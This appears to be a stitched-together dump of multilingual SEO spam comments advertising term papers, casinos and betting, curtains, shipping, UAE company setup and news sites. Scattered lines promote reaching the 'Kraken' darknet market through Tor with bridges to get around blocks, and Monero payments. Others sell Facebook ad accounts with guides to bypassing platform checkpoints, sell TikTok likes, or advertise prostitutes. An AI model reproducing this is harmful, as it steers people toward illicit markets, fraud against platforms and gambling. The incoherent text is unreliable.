заказать курсовую работу заказать курсовую работу .
популярні слоти ігри слоти
ігри казино ігри в казино
kasyno mostbet oficjalna strona internetowa mostbet
сайт заказать курсовую работу сайт заказать курсовую работу .
купить курсовую москва купить курсовую москва .
слоти безкоштовно популярні слоти
популярні слоти слоти ігрові автомати
oficjalny mostbet oficjalne pobieranie mostbet
популярні слоти слоти онлайн
kasyno mostbet logowanie do mostbet
купить курсовую москва купить курсовую москва .
aplikacja mostbet na androida oficjalna strona internetowa mostbet
новости беларуси последние свежие новости беларуси онлайн
новости беларуси сегодня новости беларуси сегодня
купить курсовую сайт купить курсовую сайт .
написание курсовых работ на заказ цена http://kupit-kursovuyu-9.ru .
Изготавливаем каркас лестницы из металла на современном немецком оборудовании — по цене стандартных решений. Качество, точность реза и долговечность без переплаты.
Latest crypto news: price rises and falls, network updates, listings, regulations, trend analysis, and industry insights. Follow market movements in real time.
The latest crypto news: Bitcoin, altcoins, NFTs, DeFi, blockchain developments, exchange reports, and new technologies. Fast, clear, and without unnecessary noise—everything that impacts the market.
Купить шпон https://opus2003.ru в Москве прямо от производителя: широкий выбор пород, стабильная толщина, идеальная геометрия и высокое качество обработки. Мы производим шпон для мебели, отделки, дизайна интерьеров и промышленного применения.
доктор вывода из запоя срочный вывод из запоя на дому недорого
вывод из запоя быстрый анонимный вывод из запоя на дому
доктор вывода из запоя круглосуточный вывод из запоя
вывод из запоя клиника https://narkonet.su
Этот сайт предлагает комплексное решение для управления системами видеонаблюдения, основанное на мощном программном обеспечении. Основным элементом является VMS, разработанная для централизованного управления и записи с камер видеонаблюдения различных типов. Программное обеспечение для IP камер обеспечивает гибкость и масштабируемость, позволяя легко расширять систему по мере необходимости. Пользователи могут использовать функции распознавания лиц и распознавания номеров автомобилей для автоматизации процессов контроля и обеспечения безопасности. Сайт содержит информацию о возможностях интеграции с другими системами безопасности и об инструментах для удаленного управления. Программа для видеонаблюдения позволяет эффективно управлять большим количеством IP-камер с единой платформы, значительно упрощая администрирование. видеоаналитика в реальном времени
электрокарниз купить http://www.prokarniz36.ru .
электрокранизы http://prokarniz36.ru/ .
Доставка грузов https://china-star.ru из Китая под ключ: авиа, авто, море и ЖД. Консолидация, проверка товара, растаможка, страхование и полный контроль транспортировки. Быстро, надёжно и по прозрачной стоимости.
Доставка грузов https://lchina.ru из Китая в Россию под ключ: море, авто, ЖД. Быстрый расчёт стоимости, страхование, помощь с таможней и документами. Работаем с любыми объёмами и направлениями, соблюдаем сроки и бережём груз.
Гастродача «Вселуг» https://gastrodachavselug1.ru фермерские продукты с доставкой до двери в Москве и Подмосковье. Натуральное мясо, молоко, сыры, сезонные овощи и домашние заготовки прямо с фермы. Закажите онлайн и получите вкус деревни без лишних хлопот.
электрокарнизы для штор цена https://www.prokarniz36.ru .
Доставка грузов https://china-star.ru из Китая для бизнеса любого масштаба: от небольших партий до контейнеров. Разработаем оптимальный маршрут, оформим документы, застрахуем и довезём груз до двери. Честные сроки и понятные тарифы.
Онлайн-ферма https://gvrest.ru Гастродача «Вселуг»: закажите свежие фермерские продукты с доставкой по Москве и Подмосковью. Мясо, молоко, сыры, овощи и домашние деликатесы без лишних добавок. Удобный заказ, быстрая доставка и вкус настоящей деревни.
Personalized summary: https://www.e-vikariat-nordkirche.de/fejsbuk-kupit-akkaunt-rukovodstvo-po-vyboru-i-10/
Daily Summary: https://app.hellothematic.com/creator/profile/1080758
электрические карнизы для штор в москве provorota.su .
электрокарниз москва https://elektrokarniz2.ru/ .
1wi. 1wi.
Платформа для работы https://skillstaff.ru с внешними специалистами, ИП и самозанятыми: аутстаффинг, гибкая и проектная занятость под задачи вашей компании. Найдем и подключим экспертов нужного профиля без длительного найма и расширения штата.
Клиника проктологии https://proctofor.ru в Москве с современным оборудованием и опытными врачами. Проводим деликатную диагностику и лечение геморроя, трещин, полипов, воспалительных заболеваний прямой кишки. Приём по записи, без очередей, в комфортных условиях. Бережный подход, щадящие методы, анонимность и тактичное отношение.
карниз с приводом для штор http://www.elektrokarniz98.ru .
Колодцы под ключ https://kopkol.ru в Московской области — бурение, монтаж и обустройство водоснабжения с гарантией. Изготавливаем шахтные и бетонные колодцы любой глубины, под ключ — от проекта до сдачи воды. Работаем с кольцами ЖБИ, устанавливаем крышки, оголовки и насосное оборудование. Чистая вода на вашем участке без переплат и задержек.
Инженерные изыскания https://sever-geo.ru в Москве и Московской области для строительства жилых домов, коттеджей, коммерческих и промышленных объектов. Геология, геодезия, экология, обследование грунтов и оснований. Работаем по СП и ГОСТ, есть СРО и вся необходимая документация. Подготовим технический отчёт для проектирования и согласований. Выезд на объект в короткие сроки, прозрачная смета, сопровождение до сдачи проекта.
электрокарнизы цена http://provorota.su .
карнизы для штор купить в москве https://elektrokarniz2.ru .
Доставка дизельного топлива https://ng-logistic.ru для строительных компаний, сельхозпредприятий, автопарков и промышленных объектов. Подберём удобный график поставок, рассчитаем объём и поможем оптимизировать затраты на топливо. Только проверенные поставщики, стабильное качество и точность дозировки. Заявка, согласование цены, подача машины — всё максимально просто и прозрачно.
Доставка торфа https://bio-grunt.ru и грунта по Москве и Московской области для дач, участков и ландшафтных работ. Плодородный грунт, торф для улучшения структуры почвы, готовые земляные смеси для газона и клумб. Быстрая подача машин, аккуратная выгрузка, помощь в расчёте объёма. Работаем с частными лицами и организациями, предоставляем документы. Сделайте почву на участке плодородной и готовой к посадкам.
Строительство домов https://никстрой.рф под ключ — от фундамента до чистовой отделки. Проектирование, согласования, подбор материалов, возведение коробки, кровля, инженерные коммуникации и внутренний ремонт. Работаем по договору, фиксируем смету, соблюдаем сроки и технологии. Поможем реализовать дом вашей мечты без стресса и переделок, с гарантией качества на все основные виды работ.
В казино 1 win авиатор игроки могут наслаждаться захватывающими взлетами и множеством возможностей для выигрыша.
Каждая игра имеет свои уникальные правила и особенности.
Immerse yourself in the world of exciting betting with daman game aviator and try your luck!
The aviator game offers an exciting gambling adventure that appeals to numerous enthusiasts.
главные новости беларуси новости беларуси граница
Пошаговое руководство описывает как попасть на кракен используя правильную последовательность: загрузка Tor, проверка цифровой подписи установщика, настройка мостов для обхода блокировок.
Геосинтетические материалы https://stsgeo.ru для строительства купить можно у нас с профессиональным подбором и поддержкой. Продукция для укрепления оснований, армирования дорожных одежд, защиты гидроизоляции и дренажа. Предлагаем геотекстиль разных плотностей, георешётки, геомембраны, композитные материалы.
электрокарнизы в москве http://provorota.su/ .
электрокарниз купить в москве http://www.elektrokarniz2.ru .
электрокарниз москва https://elektrokarniz98.ru/ .
Последние изменения: погода по городам казахстана
производители рулонных штор http://www.rulonnye-shtory-s-elektroprivodom.ru .
готовые рулонные шторы купить в москве готовые рулонные шторы купить в москве .
Децентрализованная экосистема кракен маркет обрабатывает криптовалютные платежи в Bitcoin, Monero и Ethereum с псевдонимной защитой финансовых транзакций всех участников.
Strona internetowa mostbet – zaklady sportowe, zaklady e-sportowe i sloty na jednym koncie. Wygodna aplikacja mobilna, promocje i cashback dla aktywnych graczy oraz roznorodne metody wplat i wyplat.
жалюзи с электроприводом купить жалюзи с электроприводом купить .
Хочешь айфон? телефон apple iphone выгодное предложение на новый iPhone в Санкт-Петербурге. Интернет-магазин i4you готов предложить вам решение, которое удовлетворит самые взыскательные требования. В нашем каталоге представлена обширная коллекция оригинальных устройств Apple. Каждый смартфон сопровождается официальной гарантией производителя сроком от года и более, что подтверждает его подлинность и надёжность.
Самое интересное: https://medim-pro.ru/spravka-dlya-nadomnogo-obucheniya
электрическая рулонная штора https://www.rulonnye-shtory-s-elektroprivodom.ru .
электрические рулонные шторы электрические рулонные шторы .
Looking for a chat? emerald chat sign in A convenient Omegle alternative for connecting with people from all over the world. Instant connection, random chat partners, interest filters, and moderation. Chat via video and live chat with no registration or payment required.
кожаные жалюзи с электроприводом prokarniz23.ru .
Оформление медицинских анализов https://medim-pro.ru и справок без очередей и лишней бюрократии. Запись в лицензированные клиники, сопровождение на всех этапах, помощь с документами. Экономим ваше время и сохраняем конфиденциальность.
рулонные шторы виды механизмов https://rulonnye-shtory-s-elektroprivodom.ru .
автоматические рулонные шторы автоматические рулонные шторы .
жалюзи на пульте жалюзи на пульте .
гидроизоляция цена гидроизоляция цена .
гидроизоляция подвала гаража гидроизоляция подвала гаража .
усиление проемов цена усиление проемов цена .
Электрокарниз — это идеальное решение для современного интерьера, которое можно найти по ссылке электрокарниз от производителя +7 (499) 638-25-37.
Такой карниз гармонично интегрируется в любой дизайн и добавляет элегантности вашему пространству.
Установите автоматические жалюзи с электроприводом, и наслаждайтесь комфортом и простотой управления светом в вашем доме.
Жалюзи с электроприводом для окон пользуются растущим спросом. Эти инновационные устройства предлагают комфорт и удобство.
Во-первых, такая система управления позволяет регулировать уровень света в помещении. Вы можете легко открыть или закрыть жалюзи с помощью пульта дистанционного управления.
Кроме того, такие жалюзи помогают экономить энергию. Их рациональное использование помогает сохранять оптимальную температуру в помещении.
В итоге, автоматические жалюзи на окна являются прекрасным решением для создания комфорта в доме. Установка таких жалюзи улучшает функциональность и внешний вид вашего помещения.
Удобно и стильно: электрические рулонные шторы в москве для вашего дома!
В последние годы рулонные шторы с электроприводом приобрели огромную популярность. Их удобство и функциональность делают их идеальным выбором для любого помещения.
Ключевое преимущество рулонных штор с электроприводом – это управление при помощи дистанционного пульта. Это позволяет легко регулировать свет и приватность в помещении, не вставая с места.
Рулонные шторы с электроприводом предлагаются в разнообразных дизайнах и текстурах. В результате вы можете выбрать шторы, которые идеально впишутся в ваш интерьер.
Рулонные шторы с электроприводом можно заказать через интернет или в специализированных магазинах. Важно обратить внимание на производителя и качество материалов, чтобы получить надежный продукт.
Удобство и стиль в интерьере обеспечит электрические гардины Прокарниз, который легко управляется с пульта.
Обычно в комплекте с электрокарнизом идут все нужные аксессуары и подробные инструкции.
Free video chat http://www.emerald-chat.app find people from all over the world in seconds. Anonymous, no registration or SMS required. A convenient alternative to Omegle: minimal settings, maximum live communication right in your browser, at home or on the go, without unnecessary ads.
Откройте для себя удобство и стиль, которые предлагают автоматические рулонные шторы купить +7 (499) 638-25-37, идеально подходящие для любого интерьера.
Рулонные шторы с автоматическим управлением становятся все более популярными среди современных интерьеров. Их удобство и функциональность порадуют даже самых требовательных пользователей .
Одним из главных преимуществ автоматических рулонных штор является их лёгкость в использовании . Процесс управления этими шторами стал легким благодаря использованию кнопок и пультов.
Кроме того, многие модели автоматических штор предлагают различные функции . Возможность настройки добавляет функциональности и комфорта .
При выборе автоматических рулонных штор стоит обратить внимание на их дизайн . Важно, чтобы они сочетались с другими элементами декора .
Умные шторы — это инновационное решение для вашего дома, которое позволяет легко управлять светом и конфиденциальностью. Узнайте больше о умные шторы купить интернет магазин Prokarniz!
Особенно это полезно для квартир, расположенных в многоэтажных домах.
Одно из ключевых достоинств — это возможность регулировать шторы на расстоянии.
Это обеспечивает комфорт и снижает расходы на коммунальные услуги.
Вы можете протирать их влажной тряпкой и следить за состоянием механизмов.
Если вы хотите добавить стиль и комфорт в свой дом, автоматические горизонтальные жалюзи в москве прокарниз — отличное решение!
Качество жалюзи напрямую влияет на их долговечность и функциональность.
Погрузитесь в мир азартных игр и испытайте удачу в майн дроп слот, где каждый спин может стать выигрышным!
Чтобы добиться успеха в игре на mine drop, важно следовать определенным стратегиям.
Откройте для себя жалюзи электрические прокарниз, которые обеспечат идеальный контроль света и уюта в вашем доме.
Кроме того, многие модели можно интегрировать в умный дом, что добавляет удобства.
More on our website: https://forum.ostroyke.com.ua/threads/%D0%93%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-facebook-%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D1%8B-%D0%B4%D0%BB%D1%8F-%D0%B0%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%D0%B0-%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0.84701/
What we recommend now: https://da.gravatar.com/contact581dc6a67c
Ultimately, a music ai generator is a tool that expands the creative toolkit available to artists.
Защищенная инфраструктура кракен площадка работает через распределенные серверы с репликацией данных в реальном времени и полным дисковым шифрованием всех критических компонентов.
Интернет-магазин https://stsgeo-krd.ru геосинтетических материалов в Краснодар: геотекстиль, георешётки, геоматериалы для дорог, фундаментов и благоустройства. Профессиональная консультация и оперативная доставка.
Строительные геоматериалы https://stsgeo-ekb.ru в Екатеринбурге с доставкой: геотекстиль, объемные георешётки, геосетки, геомембраны. Интернет-магазин для дорожного строительства, ландшафта и дренажа. Консультации специалистов и оперативный расчет.
гидроизоляция цена за м2 гидроизоляция цена за м2 .
ремонт бетонных конструкций обследование http://www.remont-betonnykh-konstrukczij-usilenie.ru .
экскаватор погрузчик jcb аренда москва arenda-ekskavatora-pogruzchika-5.ru .
гидроизоляция подвала грунтовые воды http://gidroizolyacziya-podvala-samara.ru/ .
Uwielbiasz hazard? nv casino: rzetelne oceny kasyn, weryfikacja licencji oraz wybor bonusow i promocji dla nowych i powracajacych graczy. Szczegolowe recenzje, porownanie warunkow i rekomendacje dotyczace odpowiedzialnej gry.
услуги гидроизоляции подвала https://gidroizolyacziya-podvala-iznutri-czena.ru .
Нужна работа в США? курс трак диспетчера в сша для людей без опыта : работа с заявками и рейсами, переговоры на английском, тайм-менеджмент и сервис. Подходит новичкам и тем, кто хочет выйти на рынок труда США и зарабатывать в долларах.
Нужна работа в США? школа диспетчеров онлайн : работа с заявками и рейсами, переговоры на английском, тайм-менеджмент и сервис. Подходит новичкам и тем, кто хочет выйти на рынок труда США и зарабатывать в долларах.
гидроизоляция цена работы гидроизоляция цена работы .
аренда экскаватора погрузчика http://www.arenda-ekskavatora-pogruzchika-5.ru/ .
инъекционная гидроизоляция оборудование инъекционная гидроизоляция оборудование .
ремонт бетонных конструкций стоимость ремонт бетонных конструкций стоимость .
вертикальная гидроизоляция подвала https://www.gidroizolyacziya-podvala-iznutri-czena.ru .
гидроизоляция подвала гидроизоляция подвала .
Can you tell us more about this? I’d want to find out more details.
prostitutes in Brasilia
Срочный вызов электрика https://vash-elektrik24.ru на дом в Москве. Приедем в течение часа, быстро найдём и устраним неисправность, заменим розетки, автоматы, щиток. Круглосуточный выезд, гарантия на работы, прозрачные цены без скрытых доплат.
гидроизоляция подвалов цена gidroizolyacziya-czena1.ru .
Details inside: https://promoniaga.com/hello-world/
цена ремонта подвала gidroizolyacziya-podvala-iznutri-czena.ru .
Educational content credibility increases when you buy tiktok likes on tutorial videos. High engagement suggests valuable information attracting students seeking reliable learning resources within platform’s educational community.
помощь студентам курсовые kupit-kursovuyu-21.ru .
Свежая кракен тор ссылка публикуется в проверенных источниках с датой последнего обновления для информирования пользователей об актуальности адреса.
написание курсовых работ на заказ цена https://www.kupit-kursovuyu-23.ru .
заказать практическую работу недорого цены https://kupit-kursovuyu-22.ru/ .
Новинний портал Ужгорода https://88000.com.ua головні події міста, політика, економіка, культура, спорт та життя городян. Оперативні новини, репортажі, інтерв’ю та аналітика. Все важливе про Ужгород в одному місці, зручно з телефону та комп’ютера.
This collection helps you navigate the world of cinema.Every collection provides film posters, trailer videos, and streaming service integrations,and the collections are grouped into intuitive sections.Fresh content is periodically incorporated to enhance the offerings.This approach saves you time by consolidating resources on a single platform.You can browse the collections leisurely.
A cozy hotel Kolasin for mountain lovers. Ski slopes, trekking trails, and local cuisine are nearby. Rooms are equipped with amenities, Wi-Fi, parking, and friendly staff are available to help you plan your vacation.
Casino utan registrering https://casino-utan-registrering.se bygger pa en snabbare ide: du hoppar over kontoskapandet och gar direkt in via din bank-ID-verifiering. Systemet ordnar uppgifter och transaktioner i bakgrunden, sa anvandaren mots av en mer stromlinjeformad start. Det gor att hela upplevelsen far ett mer direkt, tekniskt och friktionsfritt upplagg utan extra formular.
I casino crypto https://crypto-casino-it.com sono piattaforme online che utilizzano valute digitali per transazioni rapide e sicure. Permettono di vedere in pratica i vantaggi della blockchain: trasparenza dei processi, assenza di intermediari, trasferimenti internazionali agevoli e un’interfaccia moderna, pensata per un’esperienza tecnologica degli utenti.
Casino utan svensk licens https://casinos-utan-licens.se ar onlineplattformar som drivs av operatorer med licens fran andra europeiska jurisdiktioner. De erbjuder ofta ett bredare utbud av tjanster och anvander egna regler for registrering och betalningar. For spelare innebar detta andra rutiner for sakerhet, verifiering och ansvarsfullt spelande.
A cozy hotel Kolasin Montenegro for mountain lovers. Ski slopes, trekking trails, and local cuisine are nearby. Rooms are equipped with amenities, Wi-Fi, parking, and friendly staff are available to help you plan your vacation.
Explore hyperliquid dex list and gain unlimited access to a modern, decentralized market. Trade derivatives, manage your portfolio, utilize analytics, and initiate trades in a next-generation ecosystem.
Choose hypertrade dex as a convenient tool for trading and investing. The platform offers speed, reliability, advanced features, and fair pricing for cryptocurrency trading.
Discover hypertrade dex a platform for fast and secure trading without intermediaries. Gain access to innovative tools, low fees, deep liquidity, and a transparent ecosystem for working with digital assets.
Use hypertrade swap for stable and efficient trading. The platform combines security, high liquidity, advanced solutions, and user-friendly functionality suitable for both beginners and professional traders.
Choose hyper liquid — a platform for traders who demand speed and control: over 100 pairs per transaction, flexible orders, HL token staking, and risk management tools. Support for algorithmic strategies and advanced analytics.
Check out hyperliquid exchange, a modern DEX with its own L1: minimal fees, instant order execution, and on-chain transparency. Ideal for those who want the speed of a CEX and the benefits of decentralization.
Открываешь бизнес? открытие бизнеса в оаэ полный пакет услуг: консультация по структуре, подготовка и подача документов, получение коммерческой лицензии, оформление рабочих виз, помощь в открытии корпоративного счета, налоговое планирование и пострегистрационная поддержка. Гарантия конфиденциальности.
Хотите открыть компанию оаэ? Предоставим полный комплекс услуг: выбор free zone, регистрация компании, лицензирование, визовая поддержка, банковский счет и бухгалтерия. Прозрачные условия, быстрые сроки и сопровождение до полного запуска бизнеса.
Предлагаем создание холдингов оаэ для международного бизнеса: подбор free zone или mainland, разработка структуры владения, подготовка учредительных документов, лицензирование, банковское сопровождение и поддержка по налогам. Конфиденциальность и прозрачные условия работы.
Профессиональное учреждение семейных офисов оаэ: от разработки стратегии управления семейным капиталом и выбора юрисдикции до регистрации, комплаенса, настройки банковских отношений и сопровождения инвестиционных проектов. Полная конфиденциальность и защита интересов семьи.
Хочешь фонд? личные фонды оаэ — безопасный инструмент для защиты активов и наследственного планирования. Помогаем выбрать структуру, подготовить документы, зарегистрировать фонд, обеспечить конфиденциальность, управление и соответствие международным требованиям.
Хотите открыть счёт? открыть счет в банке оаэ Подбираем оптимальный банк, собираем документы, готовим к комплаенсу, сопровождаем весь процесс до успешного открытия. Поддерживаем предпринимателей, инвесторов и резидентов с учётом всех требований.
Corporate business accounts uae made simple: we help choose the right bank, prepare documents, meet compliance requirements, arrange interviews and support the entire onboarding process. Reliable assistance for startups, SMEs, holding companies and international businesses.
Get your golden visa uae with full support: we analyse your profile, select the right category (investor, business owner, specialist), prepare a compliant file, submit the application and follow up with authorities. Transparent process, clear requirements and reliable guidance.
aviator game online offers an exciting experience and the opportunity to win real money directly from your device.
In this game, participants bet on a multiplier that can rise quickly.
Professional set up company in uae: advisory on jurisdiction and licence type, company registration, visa processing, corporate bank account opening and ongoing compliance. Transparent costs, clear timelines and tailored solutions for your project.
Comprehensive consular support uae: embassy and consulate liaison, legalisation and attestation of documents, visa assistance, translations and filings with local authorities. Reliable, confidential service for expatriates, investors and corporate clients.
Comprehensive tax consultant dubai: advisory on corporate tax, VAT, group restructuring, profit allocation, substance and reporting obligations. We provide practical strategies to optimise taxation and ensure accurate, compliant financial management.
Trusted accounting firm uae providing bookkeeping, financial reporting, VAT filing, corporate tax compliance, audits and payroll services. We support free zone and mainland companies with accurate records, transparent processes and full regulatory compliance.
Launch your fund setup uae with end-to-end support: structuring, legal documentation, licensing, AML/KYC compliance, corporate setup and administration. We help create flexible investment vehicles for global investors and family wealth platforms.
Comprehensive family office setup uae: from choosing the right jurisdiction and legal structure to incorporation, banking, policies, reporting and ongoing administration. Tailored solutions for families consolidating wealth, protecting assets and planning succession.
Need document legalization uae? We manage the entire process — review, notarisation, ministry approvals, embassy attestation and translation. Suitable for business setup, visas, employment, education and property transactions. Efficient and hassle-free.
Need a poa dubai? We draft POA documents, organise notary appointments, handle MOFA attestation, embassy legalisation and certified translations. Ideal for delegating authority for banking, business, real estate and legal procedures.
Open a brokerage account uae with full support. We review your goals, recommend regulated platforms, guide you through compliance, handle documentation and assist with activation. Ideal for stock, ETF, bond and multi-asset trading from a trusted jurisdiction.
Need a will in uae? We help structure inheritances, appoint executors and guardians, cover local and foreign assets and prepare documents in line with UAE requirements. Step-by-step guidance from first consultation to registration and safe storage of your will.
Complete uae work visa support: from eligibility check and document preparation to work permit approval, medical tests and residence visa issuance. Ideal for professionals moving to Dubai, Abu Dhabi and other emirates for long-term employment.
Авиабилеты в Китай https://chinaavia.com по выгодным ценам: удобный поиск рейсов, сравнение тарифов, прямые и стыковочные перелёты, актуальные расписания. Бронируйте билеты в Пекин, Шанхай, Гуанчжоу и другие города онлайн. Надёжная оплата и мгновенная выдача электронного билета.
Выгодный магазин магазин аккаунтов предлагает возможность заказать прогретые профили для бизнеса. Гордость данной площадки — это наличии эксклюзивной образовательной секции, в которой написаны свежие гайды по арбитражу. Мы поможем, как правильно фармить рекламу, где избегать ЗРД и использовать трекеры. Заходите к нам, изучайте обучающие кейсы, делитесь опытом и лейте в плюс на наших расходниках без задержек.
Знакомства бесплатные бесплатно познакомиться? Реально, просто и легко, анкета ваша карточка, ваши фото, стоит только написать и ждать сотен писем.
Platforma internetowa mostbet: zaklady przedmeczowe i na zywo, wysokie kursy, akumulatory, zaklady na sumy i handicapy, a takze popularne sloty i kasyno na zywo. Bonus powitalny, regularne promocje, szybkie wyplaty na karty i portfele.
bubinga バイナリー
Prodej reziva https://www.kup-drevo.cz v Ceske republice: siroky vyber reziva, stavebniho a dokoncovaciho reziva, tramu, prken a stepky. Dodavame soukromym klientum i firmam stalou kvalitu, konkurenceschopne ceny a dodavky po cele Ceske republice.
Best nvme vps europe. Only TOP European data centers in Estonia, Finland, Germany. All servers are GDPR compliant, blazing fast NVMe SSD drives, reliable network 10+ Gbps, selection of OS templates, 24/7 monitoring, easy remote management.
Вызов электрика https://vash-elektrik24.ru на дом в Москве: оперативный выезд, поиск и устранение неисправностей, установка розеток и выключателей, подключение техники, ремонт проводки. Квалифицированные мастера, точные цены, гарантия на работы и удобное время приезда.
Хочешь сдать авто? выкуп авто спб дорого срочно быстро и безопасно: моментальная оценка, выезд специалиста, оформление сделки и мгновенная выплата наличными или на карту. Покупаем автомобили всех марок и годов, включая битые и после ДТП. Работаем без скрытых комиссий.
Leading marketplace marketplace accounts greets you into our massive selection of marketing tools. The main advantage of our service lies in our exclusive library, featuring secret guides about social media marketing. Discover how to farm ads properly and strategies for bypassing checkpoints while running social networks. Purchasing here, you receive more than just valid accounts, as well as fast customer service, guarantees and the lowest prices in the industry.
playboy888
Bonuses and rewards are commonly featured, enticing both newcomers and loyal players.
BankID-fria kasinon https://casinos-utan-bankid.com Manga spelare forbiser hur mycket uttagsgranser och verifieringskrav varierar, men BankID-fria kasinon hjalper dig att jamfora bonusar, betalningsmetoder och tillforlitlighet.
Casinos, die Paysafecard https://paysefcard-casino-de.info akzeptieren: Viele Spieler in Deutschland mochten ihr Konto aufladen, ohne ihre Bankdaten anzugeben. Casinos, die Paysafecard akzeptieren, ermoglichen sichere Prepaid-Einzahlungen mit einem festen Guthaben. So behalten Sie die volle Kontrolle uber Ihre Ausgaben und konnen weiterhin Spielautomaten und Live-Dealer-Spiele spielen.
Проблемы с алкоголем? нижний новгород вывод из запоя на дому круглосуточно цены анонимно: анонимная помощь, круглосуточный выезд врача, детоксикация, капельницы, стабилизация состояния и поддержка. Индивидуальный подход, современные методы и контроль здоровья. Конфиденциально и безопасно.
Skip to details: https://ecro.fr
Recommended reading: https://unendroitoualler.fr
Expand details: http://planeur-condom.fr
bukmacher internetowy mostbet pl oferuje szeroki wybor zakladow sportowych, zakladow na zywo i slotow od czolowych dostawcow. Oferuje szybka rejestracje, bonusy dla nowych graczy, przyjazna dla uzytkownika aplikacje mobilna, natychmiastowe wyplaty i calodobowa obsluge klienta.
bukmacher internetowy mostbet casino oferuje szeroki wybor zakladow sportowych, zakladow na zywo i slotow od czolowych dostawcow. Oferuje szybka rejestracje, bonusy dla nowych graczy, przyjazna dla uzytkownika aplikacje mobilna, natychmiastowe wyplaty i calodobowa obsluge klienta.
Full Version at the Link: https://www.opencart-france.com
Our top selection: https://www.escapadesnature.fr
Delicious – here: https://www.gilmaire-etienne.com
All the latest is here: https://fcdoazit.org
Узнать больше здесь: https://efaflex.ru
дайсон официальный сайт дайсон официальный сайт .
курсовая заказать курсовая заказать .
помощь студентам курсовые помощь студентам курсовые .
Женский портал https://forthenaturalwoman.com о жизни, красоте и вдохновении: мода, уход за собой, здоровье, отношения, карьера и личные финансы. Полезные статьи, честные обзоры, советы экспертов и истории реальных женщин. Присоединяйтесь к сообществу и находите идеи для себя каждый день.
Главные новости https://mynewsmonitor.com онлайн: самые важные события дня в сжатом и понятном формате. Политика, экономика, общество, мир, наука и культура. Краткие сводки, развёрнутые статьи, мнения экспертов и удобная лента, которая обновляется в режиме реального времени.
Главные новости https://newsline.in.ua онлайн: от срочных сообщений до глубоких обзоров и экспертных комментариев. Политика, экономика, безопасность, технологии и культура. Только проверенные факты и удобная лента, чтобы быстро ориентироваться во всём, что происходит.
дайсон фен оригинал купить дайсон фен оригинал купить .
Все главные https://ua-news.com.ua новости в одном потоке: актуальные события, важные решения, прогнозы, мнения и аналитика. Помогаем понять, что стоит за заголовками, как события связаны между собой и почему они значимы. Обновления в режиме реального времени.
Главные новости https://ukrnews.in.ua сегодня: политика, экономика, международные события, наука, культура и общественные темы. Оперативные сводки, анализ и подробные статьи. Полная картина дня, собранная в одном месте для удобного и быстрого чтения.
Современный авто https://cargurus.com.ua портал: свежие новости, премьеры, обзоры новых и подержанных автомобилей, тест-драйвы, советы по эксплуатации и страхованию. Удобный поиск по маркам и моделям, рейтинги, подборки и полезные материалы для автолюбителей любого уровня.
Новостной портал https://ua-today.com.ua с акцентом на достоверность: только проверенные источники, факты, комментарии экспертов и глубокая аналитика. Удобная лента событий, фильтры по темам, архив материалов и быстрый доступ к главному за день.
студенческие работы на заказ http://www.kupit-kursovuyu-21.ru .
помощь студентам и школьникам https://kupit-kursovuyu-23.ru .
Онлайн авто https://autoindustriya.com.ua портал: всё об автомобилях и автожизни. Обзоры и сравнения моделей, тест-драйвы, лайфхаки по ремонту и обслуживанию, информация о кредитах и лизинге, новости рынка. Помогаем выбрать машину, понять тонкости владения и сэкономить на содержании.
Discover a world of entertainment with 777bet download, where unforgettable gaming moments and big wins await you!
This diversity not only enhances the user experience but also keeps bettors engaged.
Женский портал https://womanblog.com.ua с актуальными темами: тренды моды и макияжа, здоровье, фитнес, питание, саморазвитие и вдохновляющие истории. Ежедневные обновления, рекомендации специалистов и подборки идей для повседневной жизни, карьеры и личного счастья.
Современный женский https://womanstyle.com.ua портал для тех, кто хочет успевать всё: стиль и красота, психология и отношения, материнство, дом, путешествия и работа. Практичные лайфхаки, чек-листы, подборки и мотивационные материалы, которые помогают заботиться о себе и жить в балансе.
Современный новостной https://arguments.com.ua портал: главные новости дня, поясняющая аналитика, мнения экспертов и репортажи с мест событий. Лента в реальном времени, тематические рубрики, фото и видео. Помогаем разобраться в том, что происходит в стране и мире.
logowanie do mostbet mostbet casino
курсовые заказ курсовые заказ .
Авто портал https://automotive-news.com.ua для тех, кто живёт автомобилями: новости автопрома, обзоры машин, тест-драйвы, советы по выбору и обслуживанию, сравнение моделей и подбор авто по параметрам. Фото, видео, мнения экспертов и реальные отзывы владельцев в одном месте.
Строительный портал https://garden-story.com для профессионалов и частных мастеров: статьи и инструкции по ремонту, отделке и строительству, обзоры материалов и инструментов, калькуляторы, сметы, фото-примеры и советы экспертов. Всё, чтобы грамотно спланировать и выполнить работы.
Портал о ремонте https://remont-sam.com и строительстве: от подготовки проекта и сметы до отделки и декора. Подробные инструкции, обзоры инструментов, рейтинги материалов, фото-примеры и лайфхаки. Удобная навигация по темам помогает быстро найти нужное решение для вашего объекта.
официальный магазин dyson http://www.fen-d-3.ru/ .
помощь студентам контрольные http://www.kupit-kursovuyu-21.ru .
стоимость написания курсовой работы на заказ http://kupit-kursovuyu-23.ru/ .
официальный магазин дайсон http://www.fen-d-3.ru/ .
купить курсовая работа купить курсовая работа .
Онлайн-портал https://stroyinfo.com о строительстве и ремонте для владельцев квартир, домов и дач: полезные статьи, схемы, чек-листы, подбор материалов и техники, советы по отделке и инженерным системам. Всё, чтобы сделать ремонт своими руками или грамотно контролировать подрядчиков.
Свежие новости https://ukrportal.com.ua Украины и мира: политика, экономика, общество, происшествия, аналитика и авторские материалы. Оперативные обновления 24/7, проверенные факты и объективная подача. Следите за ключевыми событиями, которые формируют будущее страны и всего мира.
курсовая работа недорого http://www.kupit-kursovuyu-21.ru .
помощь курсовые https://kupit-kursovuyu-22.ru/ .
Актуальные новости https://ukrmedia24.com.ua Украины и мира в одном месте: главные события дня, обзоры, комментарии экспертов, репортажи и эксклюзивные материалы. Политика, экономика, технологии, культура и спорт. Быстро, достоверно и удобно для ежедневного чтения.
Новости Украины https://ukrinfo24.com.ua и мира: оперативная информация, разбор ключевых событий, интервью, репортажи и аналитика. Только проверенные источники и объективная подача. Будьте в курсе того, что происходит в стране и на международной арене прямо сейчас.
Все новости https://uanews24.com.ua Украины и мира — быстро, достоверно и понятно: события в политике, экономике, науке, культуре и спорте. Подробные обзоры, интервью и аналитика помогают увидеть полную картину происходящего. Ежедневные обновления и удобная навигация.
